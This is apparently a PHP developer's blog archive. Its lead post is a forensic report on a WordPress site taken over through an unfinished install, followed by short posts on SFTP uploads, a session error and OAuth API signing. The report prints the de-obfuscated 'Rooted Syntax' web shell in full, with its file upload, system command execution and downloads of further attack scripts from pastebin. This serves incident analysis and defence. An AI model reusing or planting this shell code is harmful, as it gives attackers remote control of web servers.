Category Archives: php

WordPress hacked site – forensics report

I was recently approached by a company whose WordPress website had unfortunately been hacked. This post details the forensics I performed during the clean-up operation. I’ll also note specific WordPress security recommendations based on my analysis.

Background


My client had recently registered new domain name, set up some webspace on their VPS and and then manually started installing the most recent version of WordPress. Before completing the install by running the WordPress installation script, they then went away on holiday for a week presuming they could complete the install on their return. Ordinarily, the WordPress install would be completed by entering database credentials, as shown in the example below:


After the client returned from their holiday, they tried accessing their site to complete the install, but they received a browser warning (see below):


Ignoring the warning and entering the site showed a black page with a “Rooted Syntax” logo (shown below).

Forensic analysis

A quick Google for “Rooted Syntax” led me to a hacker group’s Facebook page, which contained posts with details about sites they have defaced and hacked.

It was also clear from a Google search that other sites had been defaced in the same way.

My first task was to SSH into the server where the hacked site was hosted to look at the WordPress root. I immediately noticed a few oddities that wouldn’t normally be part of a WordPress base install.


The following files and directories caught my eye immediately:

  • Doc_file
  • Mailweb.zip
  • webmail
  • wso.php

As well as the non-standard files, I also noted the timestamps of the files — the original install had been done on March 20th, and it was clear that files had been added (e.g. wso.php) after that date.

To start the clean-up, I moved the document root to another location for further analysis and installed a new static HTML holding page for the site.

One of files that was modified since the original install was wp-config.php which I opened up to look for clues.


Upon viewing, it was immediately clear that the hacker had completed the WordPress install by entering their own MySQL credentials, which was hosted on a server used by the hacker.

Using those MySQL credentials, I was able to run SQL queries from my client’s host to help my investigation. I ran SHOW TABLES and it showed me 2,310 tables — considering each WordPress instance uses 12 tables by default, that makes approximately 192 hacked WordPress installation on this one MySQL server. The $table_prefix option in the MySQL wp-config.php had been use to give each install a unique prefix.

I was interested in seeing what files, if any, had been recently edited through the WordPress admin system. I ran the SQL select option_value from jhmxeoptions where option_name='recently_edited'\G to see what files had been recently edited by an admin user.


*************************** 1. row ***************************
option_value: a:3:{i:0;s:96:"/var/www/html/site/public_html/wp-content/themes/twentyseventeen/index.php";i:2;s:96:"/var/www/html/site/public_html/wp-content/themes/twentyseventeen/style.css";i:3;s:0:"";}
1 row in set (0.00 sec)

These results showed that the default Twenty Seventeen theme index.php and style.css files were edited through the admin system. Opening the index.php file showed the following:


It was now clear that the hackers had gained control of the site by entering their own database details, and subsequently altered the homepage of the default Twenty Seventeen theme by dropping in this new index.php file via the admin system.

Within the index.php was a large amount of obfuscated code. The hackers left in a comment to the tool used to generate the obfuscated code: FOPO. Unfortunately, the tool won’t un-obfuscate code without a cipher key, which I didn’t have. I had to decode the code by hand.

I won’t go into detail about how this was done, but the obfuscator works by running the initial PHP code through a series of stages involving PHP’s str_rot13, gzinflate and base64_decode functions. Eventually, this led me to the original source PHP file which is shown below (beutified through PHP Beautifier):

(edit 12th April 2018: after this post was published, I was pointed towards a FOPO-PHP-Deobfuscator script which would have decoded the code automatically).

?><?php

if (isset($_GET['root']) && $_GET['root'] == 'home') {
    echo '<title>Rooted Syntax Shell</title><link rel="SHORTCUT ICON" href="http://www.clipartbest.com/cliparts/di8/X5M/di8X5M4XT.png"><link href="http://fonts.googleapis.com/css?family=Iceland" rel="stylesheet" type="text/css">';
    echo '<body bgcolor="black"><center><font color="#007700" style="font-size: 19px;font-family: Iceland;">';
    echo '<div id="deti"><font color="white" style="font-size: 19px;text-shadow:0px 0px 15px red;">Kernel Version : </font><font color="#00bb00" style="font-size: 19px">';
    echo php_uname();
    echo '</font>';
    echo '<br /><font color="white" style="font-size: 19px;text-shadow:0px 0px 15px red;">PHP Version:</font> <font color="00bb00" style="font-size: 19px">';
    echo phpversion();
    echo '</font><font color="#00dd00"> |</font> <font color="white" style="font-size: 19px;text-shadow:0px 0px 15px red;">Current User :</font> <font color="00bb00" style="font-size: 19px">';
    echo get_current_user();
    echo '</font><font color="#00dd00"> |</font> <font color="white" style="font-size: 19px;text-shadow:0px 0px 15px red;">User ID :</font> <font color="00bb00" style="font-size: 19px">';
    echo getmyuid();
    echo '</font><font color="#00dd00"> |</font> <font color="white" style="font-size: 19px;text-shadow:0px 0px 15px red;">Group :</font> <font color="00bb00" style="font-size: 19px">';
    echo getmygid();
    echo '<br />';
    echo '<br /></font> <font color="white" style="font-size: 19px;text-shadow:0px 0px 15px red;">CWD :</font> <font color="00bb00" style="font-size: 19px">';
    echo getcwd();
    echo '<br /><br />';
    if (isset($_POST['submit'])) {
        $filedir = "";
        $maxfile = '2000000';
        $userfile_name = $_FILES['file']['name'];
        $userfile_tmp = $_FILES['file']['tmp_name'];
        if (isset($_FILES['file']['name'])) {
            $abod = $filedir . $userfile_name;
            @move_uploaded_file($userfile_tmp, $abod);
            echo "<a href='$userfile_name' target='_blank' style='text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;'> $userfile_name</a><br /><br /> ";
        }
    }
    else {
        echo '<form method="POST" action="" enctype="multipart/form-data"><input type="file" name="file"><input type="Submit" name="submit" value="Upload"></form>';
    }

    echo '</font></b></div><br /></center>';
    echo '<center>';
    echo '<il>[<a href="/index.php" style="text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;"> Home </a>] </il>';
    echo '<il>[<a href="?root=domains" target="_blank" style="text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;"> Domains </a>] </il>';
    echo '<il>[<a href="?root=wso" target="_blank" style="text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;"> WSO </a>] </il>';
    echo '<il>[<a href="?root=symlink" target="_blank" style="text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;"> Symlink </a>] </il>';
    echo '<il>[<a href="?root=jumping" target="_blank" style="text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;"> Jumping </a>] </il>';
    echo '<il>[<a href="?root=wpmass" target="_blank" style="text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;"> WP-Mass </a>] </il>';
    echo '<il>[<a href="?root=cmd" target="_blank" style="text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;"> CMD </a>] </il>';
    echo '<il>[<a href="?root=mysql" target="_blank" style="text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;"> DBkiss </a>] </il>';
    echo '<il>[<a href="?root=zone-h"  target="_blank" style="text-decoration: none;color: white;text-shadow: 0px 0px 10px #00ffff;"> Zone-H </a>] </il>';
    echo "<br /> <br /><br />";
    echo '<textarea style="height: 300px; width:500px;">';
    if (strtoupper(substr(PHP_OS, 0, 3)) === 'LINUX') {
        echo system('ls -la');
    }
    else {
        echo system('dir');
    }

    echo "</textarea>";
    echo '</center>';
}
elseif (isset($_GET["root"]) && $_GET["root"] == 'domains') {
    $link = 'https://pastebin.com/raw/yKyudAB7';
    $page = file_get_contents($link);
    $file = 'domains.php';
    $handle = fopen($file, "w+");
    fwrite($handle, $page);
    echo "<a href='$file'> $file</a><br /><br />";
    fclose($handle);
}
elseif (isset($_GET["root"]) && $_GET["root"] == 'wso') {
    $link = 'https://pastebin.com/raw/kQCprKKH';
    $page = file_get_contents($link);
    $file = 'wso.php';
    $handle = fopen($file, "w+");
    fwrite($handle, $page);
    echo "<a href='$file'> $file</a><br /><br />";
    fclose($handle);
}
elseif (isset($_GET["root"]) && $_GET["root"] == 'symlink') {
    $link = 'https://pastebin.com/raw/wsycXMSz';
    $page = file_get_contents($link);
    $file = 'symlink.pl';
    $handle = fopen($file, "w+");
    fwrite($handle, $page);
    echo "<a href='$file'> $file</a><br /><br />";
    fclose($handle);
}
elseif (isset($_GET["root"]) && $_GET["root"] == 'jumping') {
    $link = 'https://pastebin.com/raw/zELkPGQY';
    $page = file_get_contents($link);
    $file = 'jumping.php';
    $handle = fopen($file, "w+");
    fwrite($handle, $page);
    echo "<a href='$file'> $file</a><br /><br />";
    fclose($handle);
}
elseif (isset($_GET["root"]) && $_GET["root"] == 'wpmass') {
    $link = 'https://pastebin.com/raw/LtExp6Ax';
    $page = file_get_contents($link);
    $file = 'wpmass.php';
    $handle = fopen($file, "w+");
    fwrite($handle, $page);
    echo "<a href='$file'> $file</a><br /><br />";
    fclose($handle);
}
elseif (isset($_GET["root"]) && $_GET["root"] == 'cmd') {
    $link = 'https://pastebin.com/raw/psinrJjn';
    $page = file_get_contents($link);
    $file = 'cmd.php';
    $handle = fopen($file, "w+");
    fwrite($handle, $page);
    echo "<a href='$file'> $file</a><br /><br />";
    fclose($handle);
}
elseif (isset($_GET["root"]) && $_GET["root"] == 'mysql') {
    $link = 'https://pastebin.com/raw/eTL96UQS';
    $page = file_get_contents($link);
    $file = 'db.php';
    $handle = fopen($file, "w+");
    fwrite($handle, $page);
    echo "<a href='$file'> $file</a><br /><br />";
    fclose($handle);
}
elseif (isset($_GET["root"]) && $_GET["root"] == 'zone-h') {
    $link = 'http://pastebin.com/raw/LTxEJzyq';
    $page = file_get_contents($link);
    $file = 'zone.php';
    $handle = fopen($file, "w+");
    fwrite($handle, $page);
    echo "<a href='$file'> $file</a><br /><br />";
    fclose($handle);
}
else {
    echo '<!DOCTYPE HTML>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="robots" content="index, follow"/>
		<meta name="rating" content="General"/>
		<meta name="revisit-after" content="1 days"/>
		<meta name="classification" content="Hacked"/>
		<meta name="keyword" content="Hacker,Hacked,Hacked Site,Hacked Website,Hackers,Underground Hackers,Web Hacker,Web Specialist,Grey Hat Hackers,Grey Hat,Top Hackers,Hacked,Rooted Syntax,Hacker Rooted Syntax,Hacked By Rooted Syntax,Hacked By Team X-Force,Security Warning,Web Security,Master of Hacking,Stamped By Rooted Syntax,Stamped By Team X-Force,Hacked By X-Force Cyber Army"/>
		<meta name="description" content="Stamped By X-Force Cyber Army"/>
		<meta name="googlebot" content="index,follow"/>
		<meta name="robots" content="all"/>
		<meta name="robots schedule" content="auto"/>
		<meta name="distribution" content="global"/>
		<base target="_blank"/>
		<meta name="Author" content="Rooted Syntax">
		<title>Hacked By Rooted Syntax</title>
		<meta http-equiv="imagetoolbar" content="no">
		<link rel="SHORTCUT ICON" href="http://www.clipartbest.com/cliparts/di8/X5M/di8X5M4XT.png">
		<link href="https://fonts.googleapis.com/css?family=Iceland" rel="stylesheet">
	</head>
	<body oncontextmenu="return false;" onkeydown="return false;" onmousedown="return false;">
	<style>
	.text{fill:none;stroke-width:4;stroke-linejoin:round;stroke-dasharray:70 330;stroke-dashoffset:0;-webkit-animation:stroke 6s infinite linear;animation:stroke 6s infinite linear}.text:nth-child(5n + 1) {stroke:#0f0;-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.text:nth-child(5n + 2) {stroke:silver;-webkit-animation-delay:-2.4s;animation-delay:-2.4s}.text:nth-child(5n + 3) {stroke:#4169e1;-webkit-animation-delay:-3.6s;animation-delay:-3.6s}.text:nth-child(5n + 4) {stroke:red;-webkit-animation-delay:-4.8s;animation-delay:-4.8s}.text:nth-child(5n + 5) {stroke:#0ff;-webkit-animation-delay:-6s;animation-delay:-6s}@-webkit-keyframes stroke {
		100% {
			stroke-dashoffset: -400;
		}
		}@keyframes stroke {
		100% {
			stroke-dashoffset: -400;
		}
	}html,body{height:100%}body{background:#000;background-size:.2em 100%;font:6.5em/10 Iceland;text-transform:capitalize;margin:0;overflow:hidden;font-family:Iceland;width:100%;height:100%;margin:0}svg{position:absolute;width:100%;height:100%}#w{font:45px Iceland;color:#fff;position:absolute;left:0;right:0;top:35%}*{margin:0;padding:0}.rootedsyntax font{transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s}.rootedsyntax{color:#fff;text-align:center}.rootedsyntax font{font-size:20px;font-weight:normal;line-height:35px;margin-bottom:40px}.rootedsyntax font:hover{font-size:50px;line-height:50px;cursor:default}text:hover{cursor:default}
	</style>
	<svg viewBox="0 0 1000 300">
	<symbol id="s-text">
	<text text-anchor="middle" x="50%" y="15%" dy="0.25em">Rooted Syntax</text>
	</symbol>
	<use xlink:href="#s-text" class="text"></use>
	<use xlink:href="#s-text" class="text"></use>
	<use xlink:href="#s-text" class="text"></use>
	<use xlink:href="#s-text" class="text"></use>
	<use xlink:href="#s-text" class="text"></use>
	<center>
	<div class="rootedsyntax"></div>
	</center>
	</body>
	</html>';
} ?>

Examining the source code more closely revealed that many of the actions of the script are to download and install malicious scripts from remote locations, including the previously found wso.php. Additional scripts are downloaded by passing in the root GET parameter, for example index.php?root=domains.


There is also a generic file upload option available under root=home, which can be seen below:

The wso.php file appears to be a remote shell, allowing remote users to browse the filesystem:

After gathering this information, I was clear that the hackers could have accessed other parts of the web server. I continued my investigation by looking for other malicious files across the filesystem, but found nothing.

Conclusion

I haven’t detailed all of the steps that I took regarding cleaning up the server, as there are already many good articles out there that explain the process (e.g. FAQ My site was hacked or How to Clean a WordPress Hack). I did reach out the abuse@ address for the network that owns the IP address used by the MySQL server so they can take further action.

My assumption for this particular case was that hackers are scanning for websites on newly registered domains, then trying to see if a WordPress setup has been completed. If they find such a scenario, they are then taking over the site by putting in their own MySQL details. Scanning for such sites is trivial, for example, Shodan allows you to search for websites exposing the wp-admin/setup-config.php installation script.

Action points for WordPress administrators

Based on what I learnt from this particular hack, I would recommend:

  • Do not leave WordPress in a semi-installed state — even if it’s on a domain name that you have newly registered and/or not publicised.
  • Make sure admin users cannot write files to the server

To disable direct file edit through admin panel, set the following in the wp-config.php file:

define('DISALLOW_FILE_EDIT', true);

As well as that, there are various other generic security advice that you should follow if you are running a WordPress site:

Next steps

Need professional help to clean up your hacked WordPress site? I’m available for hire.

Glen Scott

I’m a freelance software developer with 18 years’ professional experience in web development. I specialise in creating tailor-made, web-based systems that can help your business run like clockwork. I am the Managing Director of Yellow Square Development.

More Posts

Follow Me:
TwitterFacebookLinkedIn

Uploading a file to an SFTP server with PHP and curl

I was looking for a nice way of uploading a local file to a remote SFTP server with PHP today. I came across the ssh2 set of functions (e.g. http://php.net/ssh2_connect) which seem to fit the bill, but unfortunately the PECL package wasn’t PHP7-compatible.

An alternative was to use Curl. After a bit of messing around, I managed to get a working solution together which is summarised here:

        $dataFile      = '/path/to/file';
        $sftpServer    = 'sftp.foo.com';
        $sftpUsername  = 'user';
        $sftpPassword  = 'pass';
        $sftpPort      = 22;
        $sftpRemoteDir = '/files';

        $ch = curl_init('sftp://' . $sftpServer . ':' . $sftpPort . $sftpRemoteDir . '/' . basename($dataFile));

        $fh = fopen($dataFile, 'r');

        if ($fh) {
            curl_setopt($ch, CURLOPT_USERPWD, $sftpUsername . ':' . $sftpPassword);
            curl_setopt($ch, CURLOPT_UPLOAD, true);
            curl_setopt($ch, CURLOPT_PROTOCOLS, CURLPROTO_SFTP);
            curl_setopt($ch, CURLOPT_INFILE, $fh);
            curl_setopt($ch, CURLOPT_INFILESIZE, filesize($dataFile));
            curl_setopt($ch, CURLOPT_VERBOSE, true);

            $verbose = fopen('php://temp', 'w+');
            curl_setopt($ch, CURLOPT_STDERR, $verbose);

            $response = curl_exec($ch);
            $error = curl_error($ch);
            curl_close($ch);

            if ($response) {
                echo "Success";
            } else {
                echo "Failure";
                rewind($verbose);
                $verboseLog = stream_get_contents($verbose);
                echo "Verbose information:\n" . $verboseLog . "\n";
            }
        }

Note the use of the CURLOPT_VERBOSE option which can be handy for debugging failed connections.

Looking for reliable PHP hosting?. I can thoroughly recommend Linode.

Glen Scott

I’m a freelance software developer with 18 years’ professional experience in web development. I specialise in creating tailor-made, web-based systems that can help your business run like clockwork. I am the Managing Director of Yellow Square Development.

More Posts

Follow Me:
TwitterFacebookLinkedIn

Fixing session_regenerate_id(): Failed to create(read) session ID error

I spent a bit of time tracking down a session-related error that was occurring after upgrading PHP from version 5 to version 7:

PHP Catchable fatal error: session_regenerate_id(): Failed to create(read) session ID: user (path: /var/lib/php/session) in /vagrant/library/Zend/Session.php on line 322

Although this particular error was coming from Zend Framework, there’s a more general solution that is framework-agnostic:

If you are setting a custom session handler, make sure the read callback returns a string. Returning null or false will cause the above error.

Reference: http://php.net/manual/en/function.session-set-save-handler.php

Glen Scott

I’m a freelance software developer with 18 years’ professional experience in web development. I specialise in creating tailor-made, web-based systems that can help your business run like clockwork. I am the Managing Director of Yellow Square Development.

More Posts

Follow Me:
TwitterFacebookLinkedIn

Securing your PHP REST API with OAuth

Problem:

There are many considerations to make when building and securing a public-facing API, but I wanted to look at one issue in particular: Making sure that only authenticated clients can access it.

The aim of this tutorial is to create a flow where a client only needs to make one request to the server to get back a response. In this simple application flow, we can avoid the added complexity of managing request and/or access tokens:

  1. Client sends a request for data along with their authentication details
  2. Server sends data back to the authenticated client

This flow will be familiar if you have used Amazon Web Services (AWS) before, as they use a similar “signed-message” system.

Solution:

Use a simple version of the OAuth 1.0a standard which is known as “2-legged” authentication. In this system, no access tokens are used. Authentication is performed using a public and private key system. These public and private keys are known by the client (consumer) and the server (provider).

  • The private key (the secret) is NEVER passed over the wire
  • The provider uses the private key within a hash-based message authentication code (HMAC) to generate a signature
  • The consumer uses its own copy of the private key to verify the signature is authentic
  • You should use always SSL/TLS to encrypt traffic between the consumer and provider

My solution uses PHP OAuth library by Andy Smith (MIT licence) for the heavy lifting. I have made this library available as a Composer package which can be installed like this:

$ php composer.phar require glenscott/oauth

Here are two simple examples for the provider and consumer sides:

Provider side

In this example, the list of valid consumer keys and secrets are hardcoded, but you probably want to store these in a DB somewhere. The provider will return "true" if it is a valid authenticated request, or otherwise it will spit out and error message "Exception: ...".

File: provider.php

<?php

require_once dirname(__FILE__) . '/vendor/autoload.php';

use GlenScott\OAuth;
use GlenScott\OAuthProvider;

require_once 'datastore.php';

$server = new OAuth\Server(new OAuthProvider\ExampleDataStore());
$server->add_signature_method(new OAuth\SignatureMethod_HMAC_SHA1());
 
$request = OAuth\Request::from_request();
 
try {
    if ( $server->verify_request($request) ) {
        echo json_encode(true);
    }
}
catch (Exception $e) {
    echo json_encode("Exception: " . $e->getMessage());
}

file: datastore.php

<?php

namespace GlenScott\OAuthProvider;

require_once dirname(__FILE__) . '/vendor/autoload.php';

use GlenScott\OAuth;

class ExampleDataStore extends OAuth\DataStore {
    function lookup_consumer($consumer_key) {
        $consumer_secrets = array( 'thisisakey'     => 'thisisasecret',
                                   'anotherkey'     => 'f3ac5b093f3eab260520d8e3049561e6',
                                 );
 
        if ( isset($consumer_secrets[$consumer_key])) {
            return new OAuth\Consumer($consumer_key, $consumer_secrets[$consumer_key], NULL);
        }
        else {
            return false;
        }
    }
 
    function lookup_token($consumer, $token_type, $token) {
        // we are not using tokens, so return empty token
        return new OAuth\Token("", "");
